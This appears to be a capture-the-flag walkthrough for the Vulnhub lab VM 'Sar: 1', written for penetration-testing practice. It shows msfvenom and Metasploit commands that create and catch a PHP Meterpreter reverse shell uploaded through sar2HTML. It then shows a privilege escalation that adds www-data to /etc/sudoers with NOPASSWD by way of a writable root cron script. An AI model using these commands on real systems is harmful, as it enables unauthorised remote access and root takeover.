Sar: 1 walkthrough Vulnhub CTF
Today we are solving another vulnhub CTF Sar: 1 this VM is created by Love. you can download here the Machine link
Description of Sar 1 CTF
Sar is an OSCP-Like VM with the intent of gaining experience in the world of penetration testing.
Network Scanning
We will be running this lab in a Virtual Machine Player or Virtual Box.  After running the lab, we used the netdiscover command to check the IP Address of the lab.

Now we will run an aggressive port scan using Nmap we see the Nmap scan target system port 80 http is open We started from port 80 and tried to browse the webpage on our browser and we see an apache default page after scanning web site I found a robots.txt
http

:

192.168.1.10

/

robots

.

txt opening the URL sar2HTML we already found the URL robots.txt file After enumeration the SarHTML I found a shell uploading field. Click the New button a new field is open click Browse button and navigate your shell and hit upload report.
http

:

//192.168.1.10/sar2HTML/index.php Create a simple php reverse shell using Metasploit raw formate
msfvenom

-

p

php

/

meterpreter

/

reverse_tcp

lhost

=

192.168.1.19

lport

=

4545

f

raw

>

hackNos

.

php

Starting our Metasploit payload listener
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 192.168.1.19
set lport 4545
run we see our shell file uPLOAD directory now click the payload
http

:

//192.168.1.10/sar2HTML/sarDATA/uPLOAD/hackNos.php our session is connected target machine I run the shell command and we see the blank shell import python modules spawn tty shell.
python3

-

c

'import pty;pty.spawn("/bin/bash")'

Enumerating the system directory and we found our first flag user.txt
Reading our First Flag love user home directory we see the crontab script this script is run s root automatically every 5 minute I move the /var/www/html directory and I found the bash script cat command to see the script and we see another script write.sh inside the finally.sh we see the write.sh file permission any user edit the file
I edit the file and add our current user sudoers file using the echo command the file is run automatically every file minute
echo

"www-data ALL= (root) NOPASSWD: /usr/bin/sudo "

>>

/

etc

/

sudoers After 5 minutes I run the sudo -l command and we see our current user entry sudoers file Privilege Escalation
Finally, I found our last root flag root.txt MuzzyBox 1 Vulnhub Walkthrough read